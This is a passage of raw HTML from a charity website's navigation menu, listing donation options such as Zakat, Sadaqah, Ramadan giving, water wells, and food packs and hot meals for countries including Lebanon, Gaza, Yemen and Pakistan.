<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-close-icon-times " tabindex="0" data-ubermenu-target="ubermenu-main-464"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-464" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-464 ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-mobile-accordion ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-right ubermenu-items-align-auto ubermenu-items-vstretch ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-464" class="ubermenu-nav" data-title="Mega Menu Mobile"><li id="menu-item-34242" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34242 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Donate</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34242 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><!-- begin Tabs: [Tabs] 34469 --><li id="menu-item-34469" class="ubermenu-item ubermenu-tabs ubermenu-item-34469 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-4 ubermenu-submenu ubermenu-submenu-id-34469 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li id="menu-item-34244" class="ubermenu-tab menu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34244 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">General Donations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34244 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34245" class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34245 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/general-donations"><span class="ubermenu-target-title ubermenu-target-text">Sadaqah Donations</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34245 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-34549735" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34549735 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/palestine"><span class="ubermenu-target-title ubermenu-target-text">Gaza Fundraiser</span></a></li><li id="menu-item-34247" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34247 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/fitrah-zakat-al-fitr/"><span class="ubermenu-target-title ubermenu-target-text">Fitrah | Zakat al-Ftir</span></a></li><li id="menu-item-34248" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34248 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/education/"><span class="ubermenu-target-title ubermenu-target-text">Education</span></a></li><li id="menu-item-34249" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34249 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/zakat-al-mal"><span class="ubermenu-target-title ubermenu-target-text">Zakat al-Mal</span></a></li><li id="menu-item-34253" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34253 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/interest-riba/"><span class="ubermenu-target-title ubermenu-target-text">Interest</span></a></li></ul></li></ul></li><li id="menu-item-34305" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34305 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Ramadan</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34305 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34306" class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34306 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/ramadan"><span class="ubermenu-target-title ubermenu-target-text">Donate This Ramadan</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34306 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-34563521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34563521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/last-10-nights/"><span class="ubermenu-target-title ubermenu-target-text">Last 10 Nights</span></a></li><li id="menu-item-34534163" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34534163 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/eid-gift/"><span class="ubermenu-target-title ubermenu-target-text">Eid Gift</span></a></li><li id="menu-item-34534162" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34534162 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/last-10-nights/"><span class="ubermenu-target-title ubermenu-target-text">Last 10 Nights</span></a></li><li id="menu-item-34310" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34310 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/zakat-al-fitr/"><span class="ubermenu-target-title ubermenu-target-text">Zakat al-Fitr/Fitrah</span></a></li><li id="menu-item-34307" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/sadaqah/"><span class="ubermenu-target-title ubermenu-target-text">Sadaqah</span></a></li><li id="menu-item-34308" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/fidyah/"><span class="ubermenu-target-title ubermenu-target-text">Fidyah</span></a></li><li id="menu-item-34309" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34309 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/kaffarah/"><span class="ubermenu-target-title ubermenu-target-text">Kaffarah</span></a></li><li id="menu-item-34311" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34311 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/zakat-al-mal/"><span class="ubermenu-target-title ubermenu-target-text">Zakat Al-Mal</span></a></li><li id="menu-item-34312" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34312 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/food-packs/"><span class="ubermenu-target-title ubermenu-target-text">Food Packs</span></a></li><li id="menu-item-34313" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34313 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/hot-meals/"><span class="ubermenu-target-title ubermenu-target-text">Hot Meals</span></a></li></ul></li></ul></li><li id="menu-item-34255" class="ubermenu-tab menu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34255 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34255 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34256" class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34256 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/general-donations"><span class="ubermenu-target-title ubermenu-target-text">Donate For Lebanon</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34256 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-34257" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34257 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family/"><span class="ubermenu-target-title ubermenu-target-text">Sponsor a family</span></a></li><li id="menu-item-34258" class="food-pack-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34258 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/food-pack-delivery/"><span class="ubermenu-target-title ubermenu-target-text">Food packs <b><span class="type">Delivered</span></b></span></a></li><li id="menu-item-34259" class="food-pack-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34259 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/food-pack-lebanon/"><span class="ubermenu-target-title ubermenu-target-text">Food packs <b><span class="type">Sadaqah</span></b></span></a></li><li id="menu-item-34260" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34260 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/kaffarah/"><span class="ubermenu-target-title ubermenu-target-text">Kaffarah</span></a></li><li id="menu-item-34261" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34261 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/education/"><span class="ubermenu-target-title ubermenu-target-text">Education</span></a></li><li id="menu-item-34262" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34262 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/zakat-al-mal"><span class="ubermenu-target-title ubermenu-target-text">Zakat al-Mal</span></a></li><li id="menu-item-34263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34263 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/general-sacrifice/"><span class="ubermenu-target-title ubermenu-target-text">General sacrifice / Aqeeqah</span></a></li></ul></li></ul></li><li id="menu-item-34265" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34265 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Water Wells</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34265 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34266" class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34266 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/water-well"><span class="ubermenu-target-title ubermenu-target-text">Build A Well</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34266 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-34267" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34267 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/water-well-pakistan/"><span class="ubermenu-target-title ubermenu-target-text">Pakistan</span></a></li><li id="menu-item-34268" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34268 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/water-well-sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li id="menu-item-34269" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34269 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/water-well-uganda/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li><li id="menu-item-34270" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34270 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/water-well"><span class="ubermenu-target-title ubermenu-target-text">All countries</span></a></li><li id="menu-item-34271" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34271 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/water-well"><span class="ubermenu-target-title ubermenu-target-text">Contribute in a well</span></a></li></ul></li></ul></li><li id="menu-item-34273" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34273 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Food Packs</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34273 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34274" class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34274 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/food-packs/"><span class="ubermenu-target-title ubermenu-target-text">Donate Food Packs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34274 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-34275" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34275 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-lebanon/"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li id="menu-item-34276" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34276 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-syrian-refugees/"><span class="ubermenu-target-title ubermenu-target-text">Syrian Refugees</span></a></li><li id="menu-item-34277" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34277 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-gaza/"><span class="ubermenu-target-title ubermenu-target-text">Gaza</span></a></li><li id="menu-item-34281" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34281 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-yemen/"><span class="ubermenu-target-title ubermenu-target-text">Yemen</span></a></li><li id="menu-item-34279" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34279 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li id="menu-item-34560689" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34560689 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-pakistan/"><span class="ubermenu-target-title ubermenu-target-text">Pakistan</span></a></li><li id="menu-item-34278" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34278 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-indonesia/"><span class="ubermenu-target-title ubermenu-target-text">Indonesia</span></a></li><li id="menu-item-34560690" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34560690 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-uganda/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li><li id="menu-item-34560691" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34560691 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-rohingya/"><span class="ubermenu-target-title ubermenu-target-text">Rohingya</span></a></li><li id="menu-item-34280" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34280 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-sierra-leone/"><span class="ubermenu-target-title ubermenu-target-text">Sierra Leone</span></a></li><li id="menu-item-34282" class="food-pack-menu ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34282 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-delivery/"><span class="ubermenu-target-title ubermenu-target-text">Delivered<b><span class="type">Lebanon Only</span></b></span></a></li></ul></li></ul></li><li id="menu-item-34472" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34472 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Hot Meals</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34472 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34283" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34283 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/hot-meals"><span class="ubermenu-target-title ubermenu-target-text">Donate Hot Meals</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34283 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-34284" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34284 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-lebanon/"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li id="menu-item-34285" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34285 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-syrian-refugees/"><span class="ubermenu-target-title ubermenu-target-text">Syrian Refugees</span></a></li><li id="menu-item-34286" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34286 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-gaza/"><span class="ubermenu-target-title ubermenu-target-text">Gaza</span></a></li><li id="menu-item-34287" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34287 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-yemen/"><span class="ubermenu-target-title ubermenu-target-text">Yemen</span></a></li><li id="menu-item-34288" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34288 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-indonesia/"><span class="ubermenu-target-title ubermenu-target-text">Indonesia</span></a></li><li id="menu-item-34289" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34289 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li id="menu-item-34290" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34290 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-sierra-leone/"><span class="ubermenu-target-title ubermenu-target-text">Sierra Leone</span></a></li><li id="menu-item-34291" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34291 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-afghanistan/"><span class="ubermenu-target-title ubermenu-target-text">Afghanistan</span></a></li><li id="menu-item-34292" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34292 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-uganda/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li></ul></li></ul></li><li id="menu-item-34293" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34293 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Qurban</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34293 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34294" class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34294 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/qurban"><span class="ubermenu-target-title ubermenu-target-text">Donate Your Qurban</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34294 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-34295" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34295 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default 